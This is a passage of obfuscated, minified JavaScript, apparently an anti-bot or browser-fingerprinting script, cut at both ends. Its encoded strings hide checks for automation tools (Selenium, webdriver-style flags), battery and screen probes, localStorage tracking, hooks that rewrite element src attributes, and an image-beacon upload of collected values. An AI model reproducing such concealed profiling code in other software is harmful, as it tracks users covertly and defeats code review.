a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:e=void 0;break;case 1:Fe=1,e=0;break}}();break;case 1:!function(){switch(c){case 0:U=null!=(j=void 0)[pe],e=U?2:0;break}}();break}}}catch(e){Fe=0}ye=0|(Fe=ye=Fe),Ca[70]=Ca[70]+ye,Sc=141312;break;case 14:Se=Pe=ge,Aa=Aa.concat(Se),Sc=127234;break;case 15:Sc=Ge<Ae.length?47041:98945;break;case 16:ba++,Sc=91329;break;case 17:Ye=Ee[Ge],H=Ye[sr],Sc=9281;break;case 18:S=0,Sc=87297;break;case 19:va=ba[hr](ca),Sc=770;break;case 20:U.push(S),Sc=O?71680:95681;break;case 21:Sc=ua[ar]?53826:74306;break;case 22:U.push(S),Sc=le?107074:132544;break;case 23:for(Se in Pe=ge,oa[Kr]=Pe.substr(0,2e3),oa[zr]=Se,oa[Hr]=ga,oa[$a]=Ne,ga=oa,oa=Ga,Pe=ga,ga=[],Se=0,Ne=Ir,Pe)ge=Se+Ne,Oe=encodeURIComponent(Pe[Se]),_e=ge+Oe,ga.push(_e);Pe=new Image,Se=ga.join(qr),Pe[Wa]=oa+Se,H=!1,Sc=16641;break;case 24:Sc=_e<Ne.length?71104:46784;break;case 25:Aa=Ca.join(Ar),Vr=Pa=$a=Te+(Ca=$a=Aa),Pa=new Date,$a=+Pa,Pa=$.length,Sc=(Ca=Pa<5)?80064:98690;break;case 26:H++,Sc=17026;break;case 27:T=L>=N,Ue++,N=P!==B,Sc=(L=(z=T*T)>(T=(N|=58)<<27))?16578:29184;break;case 28:j=we[le],S=xa[j],Sc=(j=S)?95233:108225;break;case 29:Sc=(na=Te)?50305:96384;break;case 30:H=0|(Fe=31*H),Fe=$e.charCodeAt(Ve),H+=Fe,Ve+=we,Sc=25281;break;case 31:ba[0]=ja[Or](Sr,kr),kr=Ta+Wa,cr=ja.indexOf(kr,Sr),Sc=(Sr=-1!==cr)?1856:82562;break;case 32:S=void 0,De=j,He=(ie=O)[jr],ie=He[Mr],He=ie[nc],ie=He[hr](De),De=new RegExp(Jr,Te),He=ie[ic](De,Ar),ie=new RegExp(ec),De=ie[ia](He),Le=ie=S=!De,Sc=12480;break;case 33:ka=ze,Sc=pe?63424:136449;break;case 34:ye=void 0,Fe=me=Fe=me,j=0,U=0,Sc=8898;break;case 35:me[0]=Ce[Or](Se,Ne),Ne=Ke+sa,ge=Ce.indexOf(Ne,Se),Sc=(Se=-1!==ge)?61890:46016;break}}();break;case 1:!function(){switch(Ec){case 0:Sc=(oa=ga)?47040:41026;break;case 1:H=se.split(Lr),Xe=H.length,Sc=(Ye=1===Xe)?131136:84161;break;case 2:S=j[133],U=S[52],Sc=21569;break;case 3:we=Ve[85],Sc=41216;break;case 4:Sc=Ee[We]?4288:258;break;case 5:za=Sa.charCodeAt(Ia),Xa=za^La,La=za,Ja+=String.fromCharCode(Xa),Sc=108032;break;case 6:Sc=de<Ye.length?140417:140608;break;case 7:Sc=_e>=0?9345:42369;break;case 8:je++,z=P==z,I=(P=!L)==N,L=(T=z*z)+(N=P*P),N=(T=(B=13)*B)+(N=I*I),Sc=(P=(N*=L)>=(T=(z=(T=z*B)+(L=P*I))*z))?4609:103552;break;case 9:Ce=1&Ca[22],Sc=sa?137217:50561;break;case 10:Sc=(ga=Ke in re)?128256:16770;break;case 11:Ga++,Sc=21825;break;case 12:Ue++,Sc=91713;break;case 13:ka=2*U,fe=(ze=2*U)+2,ze=ye[ve](ka,fe),Sc=(ka=0===(fe=(ka=(xe=(ka=4*S)+(fe=U%4))+j)%4))?4801:120705;break;case 14:Sc=Qa<Va.length?38976:116481;break;case 15:Ia=117,Sc=33282;break;case 16:Sc=Ia<ua.length?139650:140929;break;case 17:ie|=ye=!!De<<9,ye=void 0,j=0,De=(De="noitpecxEonihr").split("").reverse().join(""),pe=De;try{for(var e=0;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:ve=null!=(De=void 0)[pe],e=ve?2:1;break;case 1:j=1,e=1;break}}();break;case 1:!function(){switch(c){case 0:e=void 0;break}}();break}}}catch(e){j=0}ie|=j=!!(ye=j)<<10,ye=void 0,j=S,De=K,ve=(ve="redoceR_EDI_muineleS_").split("").reverse().join(""),Re=ve,Sc=De[84]?8193:107968;break;case 18:er="\u0419\u0418\u03f0\u0407\u0438\u0427\u0430\u0436\u03f0\u0403\u0412\u0412\u03f0\u0404\u0423\u0425\u042d\u0429\u0434\u0431\u0437\u0430\u0426",na="",Te=0,Sc=137408;break;case 19:Da++,Sc=75968;break;case 20:qe=void 0,Ie=0,ue=Ae,Ee=q[br],H=location[lr],Qe=void 0,Xe=0,Sc=49281;break;case 21:Sc=Ce<H.length?5505:103296;break;case 22:we[161]=9^ie,Ve=9,Sc=45696;break;case 23:He="o",Sc=(Ra=(He+="pr")in q)?8833:51393;break;case 24:D=he.length>100,Sc=4289;break;case 25:Sc=Dr<ir.length?51073:55040;break;case 26:Ve[84]=1,Sc=20672;break;case 27:U=Ra=ka,Sc=82176;break;case 28:va=_a.charCodeAt(Ue),ia=va^Be,Be=va,Oa+=String.fromCharCode(ia),Sc=110594;break;case 29:Ra=127&S,Sc=(S>>>=7)?41536:141057;break;case 30:ge=Je+Le,O=_e.indexOf(ge),Sc=46208;break;case 31:Qr++,Sc=321;break;case 32:Ja++,Sc=112257;break;case 33:ve=ua,Sc=8256;break;case 34:Fa=La,Sc=74433;break;case 35:j=ye,me=me.concat(j),ye=void 0,Sc=(j=Ca)[155]?121024:124993;break}}();break;case 2:!function(){switch(Ec){case 0:Xa=Sa.charCodeAt(za),Fa=Xa^Ia,Ia=Xa,La+=String.fromCharCode(Fa),Sc=90433;break;case 1:ve=16===U,Sc=58049;break;case 2:he=localStorage[Pr](D),ue=null===he,Sc=70593;break;case 3:Ce=Ke=Ce,me[116]=1|me[116],me[118]=Ce^me[116],de=Ce,Sc=14144;break;case 4:ge=2*Ke,Le=(Je=2*Ke)+2,Je=Aa[ve](ge,Le),Sc=(ge=0===(Le=(ge=(O=(ge=4*Se)+(Le=Ke%4))+Ce)%4))?139329:33856;break;case 5:La=" A9q\x14}\x1ar\x06",Ia="",za=0,Xa=0,Sc=29952;break;case 6:Oa=na,Sc=13249;break;case 7:ye=S=U,Sc=(L=(I=(B=(L=P!==T)+(z=11))*B)>=(P=L*z))?45312:41921;break;case 8:Ge=Ie,Ie="\u02be\u02af\u02af\u02b3\u02a6",ue="",Ee=0,Sc=6081;break;case 9:ea=(na=mr)[139]^na[54],na[139]=++ea^na[54],na[148]=1,Sc=42113;break;case 10:Sc=Ee[We]?21058:13121;break;case 11:S=De,De=K.length,Sc=(He=U)?8257:70720;break;case 12:Pe=H,me=me.concat(Pe),H=void 0,Pe=void 0,Sc=(ha=(Ve=(ha=77)>>>0)<16384)?62977:38209;break;case 13:he=M[Er],Sc=29312;break;case 14:U="HH^RHSRACXX[UVEHTXYDX[RHRAV[HERDB[C",S="",ie=0,Sc=75648;break;case 15:Je++,Sc=47105;break;case 16:ve="\u0410\u041d\u041e\u041d\u0428\u041c\u041e\u0424\u0422",fe="",xe=0,Sc=54593;break;case 17:va=typeof Be!==hc,Sc=55360;break;case 18:ga=61,oa=Ce,Pe=new RegExp(va),Se=Pe[ia](oa),Sc=Se?116736:54913;break;case 19:ka=fe=[ze],Sc=(P=(I=(B=I!=z)*B)>-64)?66048:8192;break;case 20:Sc=Qe?17729:116609;break;case 21:Sc=(Ce=3===Pe)?115840:127234;break;case 22:Fa=Ia[nc],Sc=16386;break;case 23:Ke++,Sc=8449;break;case 24:Pe=new RegExp(Se),Se=Pe[ia](me),Sc=Se?143425:110593;break;case 25:De=0,Sc=69698;break;case 26:H=Ie.charCodeAt(Ee)-203,ue+=String.fromCharCode(H),Sc=86081;break;case 27:Sc=qe<D.length?14272:137409;break;case 28:he="o",he+="nmo",he+="usewhe",ue=(he+="el")in document,Sc=ue?12802:78976;break;case 29:Sa=!(La=Ia in Ja),Sc=112641;break;case 30:U+=ka,Sc=513;break;case 31:qe="\u03eb\u03f6\u03ed\u03e3\u03ed\u03ea",Ie="",ue=0,Sc=136641;break;case 32:K++,Sc=8641;break;case 33:Sc=(Ue=Be)?1857:577;break;case 34:Sc=(Ma=Na)?127489:74945;break;case 35:Sc=da<fa.length?139904:74434;break}}();break;case 3:!function(){switch(Ec){case 0:Sc=(sa=ga)?73858:107649;break;case 1:Ba=+er[143]===er[143],Sc=Ba?5569:57537;break;case 2:U=S in O[_r],Sc=U?86976:98560;break;case 3:me=607^Ye.charCodeAt(de),je+=String.fromCharCode(me),Sc=121025;break;case 4:Sc=Ue<_a.length?141121:94657;break;case 5:Ae[141]=254,D=void 0,Sc=111617;break;case 6:Sc=ba<Te.length?82178:25;break;case 7:er=(er="daolnu").split("").reverse().join(""),Sc=(na=Ba===er)?12417:73794;break;case 8:Sc=(Je=_e)?87488:55297;break;case 9:_e=0|!!ge[De],Se=_e,Sc=119104;break;case 10:Ue=5===ta[0],Sc=17025;break;case 11:Na=(ve=pe%128)+128,ve=127&(Ra=(ka=pe-ve)/128),(ka=[]).push(Na,ve),De=ka,Sc=107200;break;case 12:Me=317^ma.charCodeAt(xe),fe+=String.fromCharCode(Me),Sc=127680;break;case 13:Sc=Sa?1280:22593;break;case 14:Sc=ja<ba.length?13632:108544;break;case 15:D[Ee]=!0,D=ue=D,ue=M,Ee=he,he=document,Sc=G?49602:54656;break;case 16:Ze++,Sc=95489;break;case 17:pa=void 0,Vr=pa=Ar,Sc=18433;break;case 18:$e=void 0,S=$a,Sc=(K=Ca)[110]?95553:257;break;case 19:qe="l",Ie=qe+="gc",qe=[],ue=Ar;try{for(var e=1;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:ue=document[Gr],e=2;break;case 1:e=void 0;break}}();break;case 1:!function(){switch(c){case 0:e=We?2:0;break}}();break}}}catch(e){D=qe,We=1}Sc=We?98689:4864;break;case 20:Oc[68]=localStorage[Pr](D),Sc=9409;break;case 21:Sc=(sa=Ke)?42881:45634;break;case 22:Sc=(ve=fe)?58049:4226;break;case 23:K=0|!!j[ie],S|=ie=K<<3,U[14]=S,ye=K=[S],Sc=75009;break;case 24:D=Ge[Mr],qe="se",qe+="tAtt",M(11,0,D,qe+="ribute",We=function(e){var a=e[0],r=e[1],c="^s";c+="rc$";var s="i";s=s.split("").reverse().join("");var b,k="t",o;k+="se",new RegExp("^src$",s)[k=(k+="t").split("").reverse().join("")](a)&&(e[1]=y(r,W),u(r))}),qe=M(11,1,D,Wa,We=function(e){var a=e[0];e[0]=y(a,W),u(a)}),he=qe,Sc=(B=(B=(L=(z=!L)*z)+(B=(T=!P)*T))>=(P=z*T))?896:20737;break;case 25:Ha++,Sc=62144;break;case 26:Ce=ge=[255],Sc=41408;break;case 27:Ia=!G,Sc=42688;break;case 28:D=qe,Sc=98689;break;case 29:_e=void 0,Je=$a,O=(Le=Ca)[155],Sc=O?124161:116352;break;case 30:ja=Ue,Sc=75137;break;case 31:Sc=Ke<Ne?16514:94465;break;case 32:S=U=S=ie%4,U=ye.length/2,K="\u01d1\u01b4\u01dd\u01b1",ie="",ve=0,ka=0,Sc=29250;break;case 33:D=Ie,Sc=103424;break;case 34:Sc=(ue=Ie)?49794:119490;break;case 35:Sc=Ee[We]?51392:115585;break}}();break;case 4:!function(){switch(Ec){case 0:he=void 0,D=M,ue="\u0176\u0161\u0177\u016d\u017e\u0161",Ee="",H=0,Sc=47297;break;case 1:qe[1]=1,Sc=77888;break;case 2:Fe=void 0,j=$a,Sc=(U=Ca)[84]?95232:38208;break;case 3:ge=0|!!Ke[da],Ce=ge,Sc=91264;break;case 4:Le=0,Sc=12480;break;case 5:Sc=(He=U in q)?9344:144385;break;case 6:ue=Ee,Ee=document,Sc=G?66368:104512;break;case 7:Ea=(Ea="resworb").split("").reverse().join(""),De=K[He]===Ea,Sc=87745;break;case 8:S=320,Sc=92032;break;case 9:$e=we[84],Sc=107712;break;case 10:Sa++,Sc=59393;break;case 11:fe=K.charCodeAt(ve)-465,ie+=String.fromCharCode(fe),Sc=83456;break;case 12:Ie=Ee+H,Qe=ue.indexOf(Ie),Sc=127105;break;case 13:Jc[153]=le,ie=le[Le](Ne),Sc=(pe=!ie)?120832:131457;break;case 14:Ee=777,Sc=17472;break;case 15:za=77,Sc=133121;break;case 16:we[110]=$e,Sc=103425;break;case 17:Se=Oe,Sc=108672;break;case 18:ka=0,Na=0,ze=Or,Sc=96448;break;case 19:jr=rr,rr=(rr="s\\").split("").reverse().join(""),Jr=rr,rr="$",rr+="}\\]\\",rr+="edo",rr+="cevit",rr+="an[\\{",rr+="\\)\\(\\*",rr+=".noitcnuf",rr=(rr+="^").split("").reverse().join(""),ec=rr,rr="f",rr+="unct",hc=rr+="ion",ac=rr="x",rr=(rr="yarrA8tniU").split("").reverse().join(""),vc=rr,rr="\x8e\x97\x8c\x9b\xa2\x99\x9d",vr="",oc=0,Sc=13056;break;case 20:Sc=ba?99777:103680;break;case 21:ka=[],Sc=118850;break;case 22:fe++,Sc=90305;break;case 23:de=0,Sc=112448;break;case 24:Ee++,Sc=6081;break;case 25:ie=7===U,Sc=(L=(z=(N=I<=B)*N)>(P=(B=51|(N=I instanceof String))<<27))?82625:51073;break;case 26:xe=852^Ze.charCodeAt(fe),ma+=String.fromCharCode(xe),Sc=99200;break;case 27:Oe=xa=[0],Sc=65665;break;case 28:Sc=(Te=pa)?69826:18433;break;case 29:Sc=ma<Ze.length?116928:4098;break;case 30:er=Da,Sc=65985;break;case 31:H++,Sc=49922;break;case 32:le++,Sc=18241;break;case 33:Sc=da<Re.length?137345:642;break;case 34:S=window,K=navigator,we[101]=1|we[101],ie=we[101],De=ia,Sc=(He=Fe in q)?135361:67072;break;case 35:gr=Pr,Pr="\u01d4\u01d2\u01e1\u01b6\u01e1\u01d2\u01da",Ca="",Ur=0,Sc=8834;break}}();break;case 5:!function(){switch(Ec){case 0:Ae[8]=he,Sc=87105;break;case 1:Ta[Ya]=ia,ia=(ia="yeKatad").split("").reverse().join(""),Ta[ia]=Ue,Ue="\u010b\u0110\u010d\u010b\u0113\xf3\u010d\u0121",ia="",Wa=0,Sc=65729;break;case 2:$e=0,Sc=65794;break;case 3:ma++,Sc=79425;break;case 4:Ha=ar[Va],he=Ha[na],Sc=(Ha=he>Te)?36929:141313;break;case 5:qe++,Sc=110722;break;case 6:Sc=(Ie=1===D)?41409:78593;break;case 7:O=Ce=O=[le],me=me.concat(O),Ce=void 0,le=(O=Ca)[83]^O[80],O=void 0,Sc=(j=(le=(j=le)>>>0)<16384)?71552:45953;break;case 8:Sc=Wa?17921:67521;break;case 9:H=735^Ie.charCodeAt(Ee),ue+=String.fromCharCode(H),Sc=98562;break;case 10:da=183^Re.charCodeAt(Ze),fa+=String.fromCharCode(da),N=(I=6)*I,I=2*(P=I*(L=I||B)),Sc=(T=N>=(I-=B=L*L))?20993:67585;break;case 11:S=127&O,Sc=(O>>>=7)?87168:2112;break;case 12:U=pe=[ie],Sc=(B=(P=(L=B!=T)*L)>-55)?12352:34176;break;case 13:U++,Sc=8898;break;case 14:O=U,Sc=131072;break;case 15:ma++,Sc=34497;break;case 16:Sc=xe?115010:53249;break;case 17:Na=1,Re=Ea[le],fa=Re.length,Sc=(Re=ka<fa)?34433:82242;break;case 18:U=S,Sc=$e?5441:139522;break;case 19:Sc=(pa=16===t)?2049:95873;break;case 20:Sc=107265;break;case 21:aa++,Sc=385;break;case 22:U=void 0,Sc=(S=(ie=0|(S=O))<128)?49474:46656;break;case 23:Oc[57]=localStorage[Pr](he),Sc=897;break;case 24:Ha=he,Sc=36929;break;case 25:he[81]=1|he[81],D=(Ee=ue-D)<20,he[120]=D^he[81],he="y",he+="rett",he=(he+="aBteg").split("").reverse().join(""),D=he,Sc=navigator[D]?145152:34945;break;case 26:Aa=Jc[65],Sc=2241;break;case 27:$e=127&Ve,Sc=(Ve>>>=7)?51329:110978;break;case 28:Me=da.charCodeAt(xe),ua=Me^fe,fe=Me,ma+=String.fromCharCode(ua),Sc=34240;break;case 29:Qe.push(oa[ar]),Sc=116033;break;case 30:Sc=(he=qe)?127106:1;break;case 31:Sc=(he=Ie)?20674:111872;break;case 32:Be=ta,Sc=16705;break;case 33:Sc=(Me=xe)?66560:75777;break;case 34:De=0,Sc=143424;break;case 35:Ma=ve[84],Sc=26048;break}}();break;case 6:!function(){switch(Ec){case 0:D=ue,Sc=5504;break;case 1:ue=+new Date/1e3,Oc[57]=ue>>>0,localStorage[E](he,Oc[57]),Sc=897;break;case 2:Aa++,Sc=13569;break;case 3:Sc=145025;break;case 4:Pe="]r\x15bO P5[\x07(T\b'@7kD8Y*I9eK*F/M,N/s]>Q<",Se="",Ne=0,ge=0,Sc=70145;break;case 5:de=ue.length,Sc=54273;break;case 6:Sc=120833;break;case 7:Vr=a(Fr,tc),Sc=75520;break;case 8:Nr++,Sc=38080;break;case 9:Sc=(_e=ge)?46144:5057;break;case 10:Fe=ye,me=me.concat(Fe),ye=void 0,Fe=$a,Sc=(j=Ca)[128]?99584:47232;break;case 11:ra=O=le,me=me.concat(ra),Sc=24897;break;case 12:Ne=Se=Oe,Aa=Aa.concat(Ne),Sc=(L=(I=(z=L>=L)*z)>-233)?86146:111425;break;case 13:Sc=(Be=0===_a)?26368:132288;break;case 14:Sc=Ha<E.length?82434:84033;break;case 15:he=Oc,D=(D="htdiWliava").split("").reverse().join(""),ue=screen[D],D=window[gr],H="b",Qe=H+="ody",Sc=(Ee=null===D)?26689:102722;break;case 16:sa=Ke[me],Sc=sa?111873:128897;break;case 17:Xe=Ye,Ye=Gr,Sc=140993;break;case 18:Sc=da<Ma.length?128193:70336;break;case 19:Sc=Jr<jr.length?70273:78082;break;case 20:Ce=0,Sc=91264;break;case 21:he=(We=D)[0],Sc=he?49152:132480;break;case 22:fe=Ze.charCodeAt(ma)-169,da+=String.fromCharCode(fe),Sc=54145;break;case 23:Ye=Qe[je],Qe=Ee[Qa],je=Qe[sr],Qe=Ee[Qr],de=Qe[Ba],Qe=Ee[he],me=Qe[E],Qe=(Qe="trela").split("").reverse().join(""),Ce="\u040c\u0415\u040a\u0416\u040b\u040c\u03fc\u03f9\u03f0",Ke="",sa=0,Sc=54209;break;case 24:Pa=tc[cc],Sc=Pa?99072:115137;break;case 25:he=Math[Ba],D=void 0,We=he,he=(Ge=ar)[jr],Ge=he[Mr],he=Ge[nc],Ge=he[hr](We),he=new RegExp(Jr,Te),We=Ge[ic](he,Ar),he=new RegExp(ec),Ge=he[ia](We),Ae=!(he=D=!Ge),Sc=95872;break;case 26:ia++,Sc=0;break;case 27:we.push($e),Sc=Ve?29442:2176;break;case 28:_e=new RegExp(U,$r),ge=Oe[Cr](_e),Sc=111489;break;case 29:ga=Xe[me],Sc=ga?30081:34753;break;case 30:H=Ee[ue],Sc=H?32:100480;break;case 31:Se=void 0,Oe=nr,Je=(_e=Pe).indexOf(Oe),Sc=(Le=-1===Je)?65920:123713;break;case 32:ie=S[Oe](Je),Sc=90626;break;case 33:Ke=0,Sc=79233;break;case 34:za=ua[Ia]-Ja,Xa=(za=255&(Xa=(Fa=(Xa=255&za)>>(za=La))+(za=Xa<<(qa=8-za))))^Me,Sa.push(Xa),Sc=42497;break;case 35:pe=(ze=255&pe)^ra,le.push(pe),Sc=50433;break}}();break;case 7:!function(){switch(Ec){case 0:Se=ga+de.length,Ne=Ce.indexOf(Ke,Se),Sc=(ge=-1===Ne)?133312:143362;break;case 1:Ye=Ee,Ee="\xd2\xa9\xac\xda\xaf\xd8",je="",de=0,Sc=135618;break;case 2:Pe=Ce[ga]+oa,Sc=(Pe=(Ke=Pe+Ke)in de)?119234:95809;break;case 3:ve=ua,Sc=26753;break;case 4:H=E,E=void 0,Ce=255&(me=(de=H)>>24),Ke=255&(me=de>>16),sa=255&(me=de>>8),(H=[]).push(Ce,Ke,sa,me=255&de),E=Ca=H=E=de=H,Aa=Aa.concat(E),Ca=void 0,E=screen[D],Sc=E?22592:136513;break;case 5:Me++,Sc=128641;break;case 6:Ra=K.charCodeAt(ka),ze=Ra^ve,ve=Ra,ie+=String.fromCharCode(ze),Sc=104129;break;case 7:ba=(ba="rudktl").split("").reverse().join(""),ca=ba,ba=[],ja=Ar;try{for(var e=2;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:ja=document[Gr],e=1;break;case 1:e=ia?1:0;break}}();break;case 1:!function(){switch(c){case 0:e=void 0;break}}();break}}}catch(e){Be=ba,ia=1}Sc=ia?94913:90689;break;case 8:Sc=fe?9664:38273;break;case 9:Ze=511,Sc=82945;break;case 10:Ge=Ie,Sc=78593;break;case 11:He="ro",He=(He+="dnev").split("").reverse().join(""),ve=K[He],He="\u013a\u015b\u0123\u0157\u013f\u0150\u013e",ka="",Ra=0,Na=0,Sc=50113;break;case 12:he[Ge](Ee,ue,D),Sc=47296;break;case 13:Ke=me[fa],Sc=Ke?46401:78145;break;case 14:_e=ge[Ne](Le),Sc=91072;break;case 15:me[1]=1,Sc=46016;break;case 16:le=3===Jc[9],Sc=133249;break;case 17:fe++,Sc=12865;break;case 18:Sc=Xa<Ia.length?94786:33344;break;case 19:le=Ce[ir],ie=le[Dr],le=Yr.indexOf(ie),Sc=~le?128320:124481;break;case 20:S=j.charCodeAt(U),le.push(S),Sc=115521;break;case 21:Sc=je<de?128385:26177;break;case 22:Sc=(He=Na)?5121:90817;break;case 23:Sc=Ia<Sa.length?124801:33216;break;case 24:Sc=S<j.length?59072:95616;break;case 25:H=void 0,Xe=Qe,Ye=new RegExp(xr,$r),je=Xe[Cr](Ye),Sc=je?4416:70529;break;case 26:ue=Ee,Ee=window,Sc=G?69761:41090;break;case 27:we[161]=22^ie,Ve=22,Sc=45696;break;case 28:Fe=(ye=[Fe=ye=j]).concat(me),me=[Fe.length],ye=me.concat(Fe),ga=ga.concat(ye),me=[],ye=void 0,Fe=$a,Sc=(j=Ca)[51]?4161:8770;break;case 29:Ye=!0,je=1,Sc=95809;break;case 30:Sc=(ga=sa)?65922:128897;break;case 31:H=Xe,Sc=91521;break;case 32:Ra=375,Sc=120320;break;case 33:Sc=de<Ee.length?37505:115777;break;case 34:ie=U.charCodeAt(K),S.push(ie),Sc=132736;break;case 35:Sc=U<ie?53314:139266;break}}();break;case 8:!function(){switch(Ec){case 0:S=j[fa],Sc=S?1600:13505;break;case 1:Sc=oa<Pe?111681:12418;break;case 2:Re=ve[ar],Ze=De[ka](ze),da="\u01b0\u01d1\u01a1",ma="",fe=0,xe=0,Sc=79361;break;case 3:he=(he="leehwesuom").split("").reverse().join(""),ue=he,Sc=386;break;case 4:Sc=da?82945:37314;break;case 5:Re=pe[Ma],Sc=Re?140673:82433;break;case 6:he="to",qe=We[he+="p"]==We,Sc=46528;break;case 7:fr=hr,hr="t",hr+="cejb",hr+="OXev",hr=(hr+="itcA").split("").reverse().join(""),Tr=hr,hr="f",Nr=hr+="etch",hr="\u013a\u0138\u0135\u0135",jr="",rr=0,Sc=64;break;case 8:Xa=Sa.charCodeAt(za),Fa=Xa^Ia,Ia=Xa,La+=String.fromCharCode(Fa),Sc=140865;break;case 9:Sc=U<j.length?82370:30657;break;case 10:Sc=nr?28672:120257;break;case 11:de=ue.length,Sc=26049;break;case 12:Sc=(xe=fe)?75073:91968;break;case 13:Re=[],Sc=143489;break;case 14:xe=fe=ua,me=me.concat(xe),Sc=25024;break;case 15:de=191&Aa[H],E=255&(me=E+de),Sc=106625;break;case 16:Sc=K?92032:33026;break;case 17:ve=Ze=fa,Sc=86465;break;case 18:Ia++,Sc=43200;break;case 19:Vr=ue=Ee=H=de,Sc=140097;break;case 20:Qa=89^E.charCodeAt(Ha),Va+=String.fromCharCode(Qa),Sc=86401;break;case 21:(U=j=S).length=255&U.length,U.unshift(U.length),j=ye=U,me=me.concat(j),ye=void 0,j=Ca,S=U="1",U=void 0,K=S,K+=Ar,S=[],ie=0,Sc=131264;break;case 22:Sc=(le=ie)?53506:112449;break;case 23:er=!1,Sc=41984;break;case 24:Sc=(U=Ce)?70848:143874;break;case 25:ma++,Sc=119042;break;case 26:H=Ye,Sc=55488;break;case 27:K=Fe[Qa],ie=K[ha],S=!ie,Sc=57921;break;case 28:j*=4,Sc=17664;break;case 29:Ie=void 0,ue=Ha,Ee=Qa,Sc=(H=he)?70977:705;break;case 30:ye=0,Sc=28992;break;case 31:oc++,Sc=13056;break;case 32:Sc=(Ia=qa)?73985:4928;break;case 33:Sc=Qa<E.length?25154:70912;break;case 34:K=0|!!j[ie],S|=ie=K<<0,K="fx",K+="driv",K+="er_i",ie=0|!!j[K+="d"],ye=K=[S|=K=ie<<1],Sc=136512;break;case 35:Ce=c(j[ir],Dr,E,j),le=Ce,Sc=5120;break}}();break;case 9:!function(){switch(Ec){case 0:Sc=Ja<Me.length?79681:103809;break;case 1:xe="\u0380\u0382\u038d\u035b\u037c\u0377\u0377\u0378\u0381",Me="",ua=0,Sc=108289;break;case 2:U=Fe[Rr],S=U[yr],U=void 0,Sc=(ie=(S=(ie=S)>>>0)<16384)?128129:88064;break;case 3:ie=0,Sc=124097;break;case 4:ye=S=[0],Sc=136512;break;case 5:H=qe+ue,Ee[We](H,D),Sc=13121;break;case 6:Sc=Qa?25728:98882;break;case 7:Sc=ka<K.length?87169:12993;break;case 8:Sc=(qa=Fa)?13377:4738;break;case 9:D|=qe=2,Sc=95361;break;case 10:Fa="\u037d\u034c\u034c\u0350\u0359\u031c\u037f\u0353\u0351\u034c\u0349\u0348\u0359\u034e\u0310\u031c\u0375\u0352\u035f\u0312",gc="",Cc=0,Sc=30209;break;case 11:sa=0!==Vc.length,Sc=42881;break;case 12:D[nc]=We,Sc=qe?107456:78464;break;case 13:ie=1,Sc=124097;break;case 14:O=0===Jc[9],Sc=136385;break;case 15:Sa="\x1bz\x0eg\x11tT7X<Y",La="",Ia=0,za=0,Sc=137280;break;case 16:ar=E,E="y",E+="trep",E+="orPen",E+="if",E=(E+="ed").split("").reverse().join(""),Va=E,Sc=pa?124608:71489;break;case 17:D=We.length>1,qe="po",Ie=qe+="p",Sc=D?78081:78785;break;case 18:Me=ua[Xr],Sc=Me?136961:12866;break;case 19:Ie="_n",Ie+="1t",Ie+="|_",Ie+="n1",ue=Ie+="z",We[136]=new RegExp(ue),We[36]=new RegExp(ue),Ie=1===We[89],Sc=Ie?108481:33217;break;case 20:he=void 0,Sc=128704;break;case 21:Sc=Qe<ue.length?82050:61634;break;case 22:Sc=H<ue.length?58112:24834;break;case 23:Fa=Ia.charCodeAt(Xa)-665,za+=String.fromCharCode(Fa),Sc=136768;break;case 24:Ha=965,Sc=25728;break;case 25:da=Re.charCodeAt(Ze)-314,fa+=String.fromCharCode(da),Sc=32770;break;case 26:Sc=86722;break;case 27:ya=O^Ne,Oe.push(ya),Sc=95425;break;case 28:Sc=fe<Ze.length?43009:132673;break;case 29:oa=1,Sc=(N=(I=(N=N||N)*N)>(N=(L=460|(z=!B))<<24))?6144:87744;break;case 30:Sc=H<Aa.length?61954:21186;break;case 31:Se="S",Se+="e",Ne=oa[Se+="t"],Sc=Ne?132800:139265;break;case 32:ca=497^va.charCodeAt(ba),ia+=String.fromCharCode(ca),Sc=65538;break;case 33:Sa=new RegExp(La),La=(La="paMkaeW").split("").reverse().join(""),Ia=q[La]+Ar,La=Sa[De](Ia),Sc=(Ia=xe)?107713:30656;break;case 34:E=$a,$a=void 0,me=255&(de=(H=E)>>24),Ce=255&(de=H>>16),Ke=255&(de=H>>8),(E=[]).push(me,Ce,Ke,de=255&H),$a=Ca=E=$a=H=E,Aa=Aa.concat($a),$a=je[1],Ca=void 0,E=$a,$a=Aa,Aa=[],H=void 0,me=1448279102,Ce=de=E,Sc=144384;break;case 35:Sc=fe?38144:33153;break}}();break;case 10:!function(){switch(Ec){case 0:Re="]n",Re+="i-",Re+="g",Re+="n",Re+="ima=",Re+="di[tpi",Re=(Re+="rcs").split("").reverse().join(""),Ze=!(!ve(fa)&&!ve(Re))<<19,Ma|=Ze,ve=ie[sr](pe[Mr],"name"),Sc=(Re=ve)?63296:127745;break;case 1:Sc=(Fa=xe)?139330:74433;break;case 2:Sc=Ur<Pr.length?37057:144064;break;case 3:ve=void 0,Sc=(Ma=(Re=(Ma=0)>>>0)<16384)?131905:135873;break;case 4:Sc=H<he.length?79616:127233;break;case 5:za=ua[Ia]-Ja,Xa=(za=255&(Xa=(Fa=(Xa=255&za)>>(za=La))+(za=Xa<<(qa=8-za))))^Me,Sa.push(Xa),Sc=(P=(B=(N=L^L)*N)>(N=(z=30|(L=N||T))<<28))?29569:49730;break;case 6:Sc=za?33282:61506;break;case 7:Sc=Xa?133121:61698;break;case 8:Sc=(Be=2===_a)?37249:58560;break;case 9:ye=U,U="\u027c\u0219\u027f",S="",K=0,ie=0,Sc=132353;break;case 10:Sc=(Be=22===_a)?131393:80065;break;case 11:Sc=(Ma=He)?5249:90562;break;case 12:ue=M[Er],Sc=119490;break;case 13:we[161]=18^ie,Ve=18,Sc=45696;break;case 14:Sc=ue<We.length?123137:103616;break;case 15:da++,Sc=135426;break;case 16:H=qe+ue,Ee[We](H,D),Sc=87617;break;case 17:Le=O=Le,ga[147]=Le,Sc=ga[130]?111680:124480;break;case 18:Se=void 0,Ne=E,ge=oa,Oe=[],Je=_e=244,_e=0,Sc=8896;break;case 